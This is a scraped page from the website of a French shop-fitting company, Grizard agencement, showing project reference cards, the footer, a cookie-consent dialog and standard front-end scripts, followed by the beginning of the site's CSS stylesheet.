https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-587x640.v1607694519.jpg 587w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-660x720.v1607694519.jpg 660w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-734x800.v1607694519.jpg 734w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie-917x1000.v1607694519.jpg 917w, https://www.grizard-agencement.com/app/uploads/2020/12/Grizard-Dont-Call-Me-Jennyfer-10-Copie.v1607694519.jpg 1026w" /></a>
                    </li>
                                    <li class="related-refs__item grid__item">
                        <a class="ref-card" href="https://www.grizard-agencement.com/realisations/retail/histoire-dor">
    <span class="ref-card__title">
        Histoire d&rsquo;Or    </span>
        <img width="300" height="200" src="https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-300x200.v1588839201.jpg" class="ref-card__image wp-post-image" alt="" sizes="auto, (min-width: 1600px) 16vw, (min-width: 1170px) 263px, (min-width: 600px) 50vw, 100vw" decoding="async" loading="lazy" srcset="https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-300x200.v1588839201.jpg 300w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1024x683.v1588839201.jpg 1024w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-768x512.v1588839201.jpg 768w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1536x1024.v1588839201.jpg 1536w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-2048x1365.v1588839201.jpg 2048w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-320x213.v1588839201.jpg 320w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-400x267.v1588839201.jpg 400w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-480x320.v1588839201.jpg 480w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-560x373.v1588839201.jpg 560w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-640x427.v1588839201.jpg 640w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-720x480.v1588839201.jpg 720w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-800x533.v1588839201.jpg 800w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1000x667.v1588839201.jpg 1000w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1200x800.v1588839201.jpg 1200w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1400x933.v1588839201.jpg 1400w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1600x1067.v1588839201.jpg 1600w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-1800x1200.v1588839201.jpg 1800w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-2000x1333.v1588839201.jpg 2000w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3-2200x1467.v1588839201.jpg 2200w, https://www.grizard-agencement.com/app/uploads/2020/04/Grizard-Agencement-Histoire-dOr-Rivoli-3.v1588839201.jpg 2358w" /></a>
                    </li>
                            </ul>
        </div>
    
                    </div>
            </div>
        </div>
    </main>



<footer class="footer" aria-describedby="nav-footer-title">
    <div class="container">

        <h2 id="nav-footer-title" class="visually-hidden print-off">
            Navigation secondaire        </h2>

        <!--suppress HtmlUnknownAnchorTarget -->
        <a href="#content" class="footer__to-top">
            <span class="visually-hidden">
                Revenir au début du contenu
            </span>
        </a>

        <div class="footer__inner grid">
            <div class="grid__item footer__coords">

                <div class="footer__address" aria-describedby="footer-address">
                    <h3 class="visually-hidden print-off" id="footer-address">Adresse</h3>
                    <a href="https://www.grizard-agencement.com" class="footer__name">
                        <svg class="footer__logo" aria-hidden="true" focusable="false"><use xlink:href="#icon-logo-footer"></use></svg>                        <span class="visually-hidden print-off">Grizard agencement</span>
                    </a>
                                                                <p class="footer__address">
                                                            212 avenue de la Libération<br>
                                                        42120 LE COTEAU                        </p>
                                                                                    <p class="footer__phone">
                            Tél. : <a href="tel:0477693344">04 77 69 33 44</a>                        </p>
                                    </div>
            </div>
            <div class="grid__item grid footer__menus print-off">
                                    <div class="footer__menu--main grid__item"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27 popup-menu"><a href="https://www.grizard-agencement.com/qui-sommes-nous" class=" popup-menu__toggle" aria-haspopup="true" aria-expanded="false"><span class="menu-item-label">Qui sommes-nous ?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408 popup-menu"><a href="https://www.grizard-agencement.com/nos-metiers" class=" popup-menu__toggle" aria-haspopup="true" aria-expanded="false"><span class="menu-item-label">Nos métiers</span></a></li>
<li class="menu-item menu-item-type-post_type_archive menu-item-object-grizard_ref menu-item-28 current_page_ancestor current-page-ancestor current-menu-ancestor"><a href="https://www.grizard-agencement.com/realisations"><span class="menu-item-label">Nos réalisations</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1373"><a href="https://www.grizard-agencement.com/blog"><span class="menu-item-label">Nos actus</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://www.grizard-agencement.com/contact"><span class="menu-item-label">Nous contacter</span></a></li>
</ul></div>                                                    <div class="footer__menu--legal grid__item"><ul id="menu-liens-legaux" class="menu"><li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.grizard-agencement.com/recrutement">Recrutement</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.grizard-agencement.com/plan-du-site">Plan du site</a></li>
<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.grizard-agencement.com/mentions-legales">Mentions légales</a></li>
</ul></div>                                                    <div class="footer__menu--social grid__item"><ul id="menu-reseaux-sociaux-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a target="_blank" href="https://www.instagram.com/grizard_agencement/" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-instagram"></use></svg><span class="visually-hidden">Instagram</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a target="_blank" href="https://www.facebook.com/Grizard-Agencement-1515330752097249/" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-facebook"></use></svg><span class="visually-hidden">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a target="_blank" href="https://fr.linkedin.com/company/grizard-agencement" class="social-link"><svg aria-hidden="true" focusable="false"><use xlink:href="#icon-linkedin"></use></svg><span class="visually-hidden">LinkedIn</span></a></li>
</ul></div>                            </div>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/grizard\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org\/","@type":"Organization","name":"Grizard agencement","url":"https:\/\/www.grizard-agencement.com","address":{"@type":"PostalAddress","streetAddress":"212 avenue de la Lib\u00e9ration","postalCode":"42120","addressLocality":"LE COTEAU","addressCountry":"France"},"telephone":"04 77 69 33 44","logo":{"@type":"ImageObject","url":"https:\/\/www.grizard-agencement.com\/app\/uploads\/2020\/02\/logo-300x89.png","width":300,"height":89}}</script><!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Ce site utilise des cookies et vous donne le contrôle sur ce que vous souhaitez activer <br />
 "Personnaliser mes choix" pour contrôler les informations demandées.</div><div class="cli-bar-btn_container"><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Tout accepter</a><a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Tout refuser</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 5px">Personnaliser mes choix</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Aperçu de confidentialité</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Ce site web utilise des cookies dans le but d'améliorer votre expérience de navigation. Les cookies étant catégorisés comme nécessaires sont stockés dans votre navigateur, et&nbsp; sont essentiels pour permettre aux fonctionnalités basiques de notre site de marcher correctement. Nous utilisons aussi des cookies tierces nous aidant à analyser et comprendre comment vous utilisez notre site web. Ces cookies seront stockés dans votre navigateur seulement si vous donnez votre accord. Vous avez aussi l'option de refuser l'utilisation de ces cookies. Refuser une partie de ces cookies peut par contre affecter votre expérience de navigation.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="fonctionnels" data-toggle="cli-toggle-tab">
								Fonctionnels							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-fonctionnels" class="cli-user-preference-checkbox"  data-id="checkbox-fonctionnels" />
									<label for="wt-cli-checkbox-fonctionnels" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Fonctionnels</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="fonctionnels">
								<div class="wt-cli-cookie-description">
									Les cookies fonctionnels aident à améliorer les fonctionnalités comme le partage de contenus du site sur les réseaux sociaux, la collecte de retours utilisateurs, and d'autres fonctionnalités tierces.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performances" data-toggle="cli-toggle-tab">
								Performances							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performances" class="cli-user-preference-checkbox"  data-id="checkbox-performances" />
									<label for="wt-cli-checkbox-performances" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performances</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performances">
								<div class="wt-cli-cookie-description">
									Les cookies de performance sont utilisés pour comprendre et analyser les performances clés d'indexation du site, et vont aider à délivrer la meilleure expérience utilisateur aux visiteurs de ce site.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Les cookies Analytics sont utilisés pour comprendre le comportement des utilisateurs du site. Ces cookies aident à fournir des informations sur les métriques comme le nombre de visiteurs, le taux de rebonds, les sources du trafic, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="publicitaires" data-toggle="cli-toggle-tab">
								Publicitaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-publicitaires" class="cli-user-preference-checkbox"  data-id="checkbox-publicitaires" />
									<label for="wt-cli-checkbox-publicitaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Publicitaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="publicitaires">
								<div class="wt-cli-cookie-description">
									Les cookies publicitaires sont utilisés pour fournir aux visiteurs des publicités et campagnes de marketing personnalisées. Ils traquent les visites des utilisateurs entre les sites internet et collectent leurs informations pour leur fournir des publicités personnalisées.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessaires" data-toggle="cli-toggle-tab">
								Nécessaires							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-necessaires" class="cli-user-preference-checkbox"  data-id="checkbox-necessaires" />
									<label for="wt-cli-checkbox-necessaires" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Nécessaires</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessaires">
								<div class="wt-cli-cookie-description">
									Les cookies "nécessaires" sont des cookies absolument essentiels pour que le site fonctionne correctement. Ils assurent des fonctionnalités basiques et nécessaire à la sécurité des fonctionnalités du site, de manière anonyme. 
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="autres" data-toggle="cli-toggle-tab">
								Autres							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-autres" class="cli-user-preference-checkbox"  data-id="checkbox-autres" />
									<label for="wt-cli-checkbox-autres" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Autres</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="autres">
								<div class="wt-cli-cookie-description">
									Les autres cookies non catégorisés sont ceux qui sont en cours d'analyse et n'ont pas encore été classés dans une catégorie.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Propulsé par <a href="https://www.cookieyes.com/"><img src="https://www.grizard-agencement.com/app/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>/**
 * https://gist.github.com/samthor/64b114e4a4f539915a95b91ffd340acc
 *
 * Safari 10.1 supports modules, but does not support the `nomodule` attribute - it will
 * load &lt;script nomodule&gt; anyway. This snippet solve this problem, but only for script
 * tags that load external code, e.g.: &lt;script nomodule src="nomodule.js"&gt;&lt;/script&gt;
 *
 * Again: this will **not** prevent inline script, e.g.:
 * &lt;script nomodule&gt;alert('no modules');&lt;/script&gt;.
 *
 * This workaround is possible because Safari supports the non-standard 'beforeload' event.
 * This allows us to trap the module and nomodule load.
 *
 * Note also that `nomodule` is supported in later versions of Safari - it's just 10.1 that
 * omits this attribute.
 */
(function () {
    var check = document.createElement('script');
    if (!('noModule' in check) && 'onbeforeload' in check) {
        var support = false;
        document.addEventListener('beforeload', function (e) {
            if (e.target === check) {
                support = true;
            } else if (!e.target.hasAttribute('nomodule') || !support) {
                return;
            }
            e.preventDefault();
        }, true);

        check.type = 'module';
        check.src = '.';
        document.head.appendChild(check);
        check.remove();
    }
}());</script>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.grizard-agencement.com/app/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.v1764587757.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='print-css' href='https://www.grizard-agencement.com/app/themes/grizard/assets/css/print.v1641816347.css?ver=6.8.3' type='text/css' media='print' />
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var webfonts = [{"family":"Open Sans","opts":{"weight":"400"}},{"family":"Open Sans","opts":{"weight":"700"}},{"family":"ITCAvantGardeStd","opts":{"weight":"400"}},{"family":"ITCAvantGardeStd","opts":{"weight":"600"}},{"family":"ITCAvantGardeStd","opts":{"weight":"700"}}];
/* ]]> */
</script>
<!-- legacy browsers support -->
<script type="module" src="https://www.grizard-agencement.com/app/themes/grizard/assets/js/main.v1641816347.js?ver=6.8.3"></script>
<script nomodule src="https://www.grizard-agencement.com/app/themes/grizard/assets/js/main.legacy.v1641816347.js?ver=6.8.3"></script>

<script type="text/javascript" src="https://www.grizard-agencement.com/wp/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.grizard-agencement.com/app/themes/grizard/node_modules/web/tarteaucitron/tarteaucitron.v1641816347.js?ver=6.8.3" id="tac-js"></script>
<script type="text/javascript" id="tac-js-after">
/* <![CDATA[ */
tarteaucitron.init({"privacyUrl":"https:\/\/www.grizard-agencement.com\/politique-de-confidentialite","orientation":"bottom","adblocker":false,"showAlertSmall":false,"cooieslist":false,"removeCredit":true,"moreInfoLink":false});
/* ]]> */
</script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lc98NcUAAAAAK-BxkoG3kEvsRUtxMIqwuhK1hSZ",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.grizard-agencement.com/app/cf7-tac-recaptcha-service-9eea9b93.v1764588512.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-after">
/* <![CDATA[ */
window.tarteaucitron && (tarteaucitron.job = tarteaucitron.job || []).push("recaptchacf7");
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.grizard-agencement.com/app/themes/grizard/assets/css/main.v1641816347.css?ver=6.8.3
body_size: 9479
content:
/*

ITCAvantGardeStd-Bold (title, cta)
ITCAvantGardeStd-Md (nav)
ITCAvantGardeStd-Bk (legal links)
OpenSans (texte)
OpenSans-Bold (subtitle)

*/
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../font/opensans-bold-webfont.v1581067002601.woff2) format("woff2"), url(../font/opensans-bold-webfont.v1581067002580.woff) format("woff");
}

@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../font/opensans-regular-webfont.v1581067002611.woff2) format("woff2"), url(../font/opensans-regular-webfont.v1581067002586.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdBk.v1581067002589.woff2) format("woff2"), url(../font/ITCAvantGardeStdBk.v1581067002562.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdMd.v1581067002600.woff2) format("woff2"), url(../font/ITCAvantGardeStdMd.v1581067002578.woff) format("woff");
}

@font-face {
  font-family: 'ITCAvantGardeStd';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(../font/ITCAvantGardeStdBold.v1581067002595.woff2) format("woff2"), url(../font/ITCAvantGardeStdBold.v1581067002573.woff) format("woff");
}

/**
 * Assert given value is in pixel. That function is tolerant
 * to unit-less values which are converted.
 * @param $value The value to assert
 */
/**
 * @param $breakpoint Window width, should be expressed in pixel
 */
/**
 * @deprecated Use rem($size) directly
 */
/**
 * Allow fluid size variation (interpolation) linked to window width.
 * Given breakpoints and corresponding values are expressed in pixels.
 * @param $map - A Sass map of viewport widths and length value pairs
 */
/**
 * Above the threshold, font-size will increase in proportion of the viewport
 */
/*
 * @deprecated Element should be disabled with `disabled` attribute
 */
html {
  font-size: 62.5%;
  -webkit-text-size-adjust: 100%;
}

@media screen and (min-width: 100em) {
  html {
    font-size: 0.625vw;
  }
}

body {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: auto;
  font-size: 1.4rem;
  font-family: sans-serif;
  --color-front: #1d1d1b;
  --color-back: white;
  --color-accent: #c49109;
  background-color: white;
  background-color: var(--back,  white);
  color: #1d1d1b;
  color: var(--front,  #1d1d1b);
  line-height: 1.71428571;
  text-rendering: optimizeLegibility;
  margin: 0;
  min-width: 320px;
  overflow-x: hidden;
  padding: 0;
}

@media (min-width: 20em) {
  body {
    font-size: 1.4rem;
  }
}

@media (min-width: 73.125em) {
  body {
    font-size: 1.4rem;
  }
}

.fonts-on body {
  font-family: "Open Sans", sans-serif;
}

body {
  --scrollbar-width: 0;
  -webkit-box-align: stretch;
          align-items: stretch;
  box-sizing: border-box;
  display: -webkit-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column nowrap;
  min-height: 100vh;
  padding-top: 5rem;
}

.js-off body {
  padding: 0;
}

@media (min-width: 56.25em) {
  body {
    padding-top: 8rem;
  }
  .js-off body {
    padding-top: 11rem;
  }
}

/*
 * Opacity set to 0 by inline CSS. Transition occurs when this
 * stylesheet is loaded and allows to detect loading in JS.
 */
#main-css-ctrl {
  opacity: 1;
  -webkit-transition: opacity 0ms linear 1ms;
  transition: opacity 0ms linear 1ms;
}

/*
 * Trigger transition when passing $header-breakpoint, allows
 * to detect desktop mode changes.
 */
#desktop-mode-ctrl {
  opacity: 0;
  -webkit-transition: opacity 0ms linear 1ms;
  transition: opacity 0ms linear 1ms;
}

@media (min-width: 56.25em) {
  #desktop-mode-ctrl {
    opacity: 1;
  }
}

/*
 * Trigger transition for nav opening and nav closing.
 * This is listened by JS to detect opening an closing ends.
 */
#nav-trans-ctrl {
  opacity: 0;
}

.nav-opening #nav-trans-ctrl {
  -webkit-transition: opacity 300ms;
  transition: opacity 300ms;
}

.nav-closing #nav-trans-ctrl {
  -webkit-transition: opacity 180ms;
  transition: opacity 180ms;
}

.nav-on #nav-trans-ctrl {
  opacity: 1;
}

@media (max-width: 56.1875em) {
  #wpadminbar {
    position: fixed;
  }
}

.visually-hidden {
  border: 0;
  clip: rect(1px 1px 1px 1px);
  /* IE6, IE7 */
  clip: rect(1px, 1px, 1px, 1px);
  -webkit-clip-path: inset(50%);
          clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important;
}

[data-object-fit="cover"] {
  object-fit: cover;
  -o-object-fit: cover;
  font-family: "object-fit: cover;";
}

[data-object-fit="contain"] {
  object-fit: contain;
  -o-object-fit: contain;
  font-family: "object-fit: contain;";
}

[data-object-position="center center"] {
  object-position: center center;
  -o-object-position: center center;
}

[data-object-position="center top"] {
  object-position: center top;
  -o-object-position: center top;
}

[data-object-position="right top"] {
  object-position: right top;
  -o-object-position: right top;
}

[data-object-position="right center"] {
  object-position: right center;
  -o-object-position: right center;
}

[data-object-position="right bottom"] {
  object-position: right bottom;
  -o-object-position: right bottom;
}

[data-object-position="center bottom"] {
  object-position: center bottom;
  -o-object-position: center bottom;
}

[data-object-position="left bottom"] {
  object-position: left bottom;
  -o-object-position: left bottom;
}

[data-object-position="left center"] {
  object-position: left center;
  -o-object-position: left center;
}

[data-object-position="left top"] {
  object-position: left top;
  -o-object-position: left top;
}

.js-focus-visible :focus:not(.focus-visible) {
  outline: none;
}

[tabindex="-1"] {
  outline: none !important;
}

h1, h2, h3, h4, em {
  font-weight: normal;
  font-style: normal;
}

small {
  font-size: 80%;
}

a {
  color: inherit;
  text-decoration: none;
  -webkit-transition: color 150ms;
  transition: color 150ms;
}

a:hover, a:focus, a:active {
  color: #c49109;
  color: var(--color-accent,  #c49109);
}

code, kbd, samp, pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
}

.grecaptcha-badge {
  display: none !important;
}

.tac_activate {
  -webkit-box-align: center;
          align-items: center;
  box-sizing: border-box;
  display: -webkit-box !important;
  display: flex !important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
          flex-flow: column;
  -webkit-box-pack: center;
          justify-content: center;
  padding: 1rem;
}

.home .last-refs {
  margin-bottom: 0;
}

.home .last-refs::after {
  border-bottom: 1px solid rgba(0, 0, 0, 0.25);
  content: '';
  display: block;
  margin-top: 3rem;
  width: 100%;
}

.home .last-refs + * {
  margin-top: 3rem;
}

.space-mts {
  margin-top: 1.5rem;
}

@media (min-width: 20em) {
  .space-mts {
    margin-top: calc(1.5rem + (100vw - 32rem) * 0.01764706);
  }
}

@media (min-width: 73.125em) {
  .space-mts {
    margin-top: 3rem;
  }
}

.space-mtl {
  margin-top: 3rem;
}

@media (min-width: 20em) {
  .space-mtl {
    margin-top: calc(3rem + (100vw - 32rem) * 0.03529412);
  }
}

@media (min-width: 73.125em) {
  .space-mtl {
    margin-top: 6rem;
  }
}

.space-mbs {
  margin-bottom: 1.5rem;
}

@media (min-width: 20em) {
  .space-mbs {
    margin-bottom: calc(1.5rem + (100vw - 32rem) * 0.01764706);
  }
}

@media (min-width: 73.125em) {
  .space-mbs {
    margin-bottom: 3rem;
  }
}

.space-mbl {
  margin-bottom: 3rem;
}

@media (min-width: 20em) {
  .space-mbl {
    margin-bottom: calc(3rem + (100vw - 32rem) * 0.03529412);
  }
}

@media (min-width: 73.125em) {
  .space-mbl {
    margin-bottom: 6rem;
  }
}

.space-pts {
  padding-top: 1.5rem;
}

@media (min-width: 20em) {
  .space-pts {
    padding-top: calc(1.5rem + (100vw - 32rem) * 0.01764706);
  }
}

@media (min-width: 73.125em) {
  .space-pts {
    padding-top: 3rem;
  }
}

.space-ptl {
  padding-top: 3rem;
}

@media (min-width: 20em) {
  .space-ptl {
    padding-top: calc(3rem + (100vw - 32rem) * 0.03529412);
  }
}

@media (min-width: 73.125em) {
  .space-ptl {
    padding-top: 6rem;
  }
}

.space-pbs {
  padding-bottom: 1.5rem;
}

@media (min-width: 20em) {
  .space-pbs {
    padding-bottom: calc(1.5rem + (100vw - 32rem) * 0.01764706);
  }
}

@media (min-width: 73.125em) {
  .space-pbs {
    padding-bottom: 3rem;
  }
}

.space-pbl {
  padding-bottom: 3rem;
}

@media (min-width: 20em) {
  .space-pbl {
    padding-bottom: calc(3rem + (100vw - 32rem) * 0.03529412);
  }
}

@media (min-width: 73.125em) {
  .space-pbl {
    padding-bottom: 6rem;
  }
}

.container {
  padding-left: 1rem;
  padding-right: 1rem;
  box-sizing: border-box;
  margin-left: auto;
  margin-right: auto;
  max-width: 117rem;
}

@media (min-width: 20em) {
  .container {
    padding-left: calc(1rem + (100vw - 32rem) * 0.00588235);
    padding-right: calc(1rem + (100vw - 32rem) * 0.00588235);
  }
}

@media (min-width: 73.125em) {
  .container {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
}

.container--row {
  padding-left: 0;
